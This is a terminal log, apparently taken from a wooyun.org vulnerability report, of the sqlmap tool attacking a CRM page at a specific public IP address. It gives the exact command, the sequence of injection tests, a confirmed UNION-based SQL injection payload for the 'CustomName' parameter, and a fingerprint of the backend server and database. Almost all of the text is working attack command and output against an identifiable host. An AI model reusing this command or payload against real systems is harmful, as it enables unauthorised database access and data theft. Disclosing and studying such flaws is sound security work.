 D:\Python27\salmap>sqlmap.py -u "http://112.124.41.23:38888/CRM/MyCustomBack.asp
x?CustomName=" --dbms="mssql" --batch
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:09:49
[14:09:49] [INFO] testing connection to the target url
[14:09:54] [INFO] testing if the url is stable, wait a few seconds
[14:09:55] [INFO] url is stable
[14:09:55] [INFO] testing if GET parameter 'CustomName' is dynamic
[14:09:57] [WARNING] GET parameter 'CustomName' does not appear dynamic
[14:09:57] [WARNING] reflective value(s) found and filtering out
[14:09:57] [WARNING] heuristic test shows that GET parameter 'CustomName' might
not be injectable
[14:09:57] [INFO] testing for SQL injection on GET parameter 'CustomName'
[14:09:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:10:05] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:10:07] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[14:10:17] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:10:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[14:10:39] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[14:10:40] [INFO] target url appears to have 14 columns in query
[14:10:41] [INFO] GET parameter 'CustomName' is 'Generic UNION query (NULL) - 1
to 10 columns' injectable
[14:10:41] [INFO] checking if the injection point on GET parameter 'CustomName'
is a false positive
[14:10:42] [INFO] GET parameter 'CustomName' is vulnerable. Do you want to keep
testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 78 HTTP(s) requ
ests:
---
Place: GET
Parameter: CustomName
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: CustomName=' UNION ALL SELECT NULL,NULL,CHAR(58)+CHAR(105)+CHAR(118
)+CHAR(120)+CHAR(58)+CHAR(86)+CHAR(121)+CHAR(77)+CHAR(90)+CHAR(69)+CHAR(119)+CHA
R(114)+CHAR(120)+CHAR(106)+CHAR(68)+CHAR(58)+CHAR(105)+CHAR(121)+CHAR(106)+CHAR(
58),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[14:10:42] [INFO] testing Microsoft SQL Server
[14:10:42] [INFO] confirming Microsoft SQL Server
[14:10:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:10:43] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 26 times
www.wooyun.org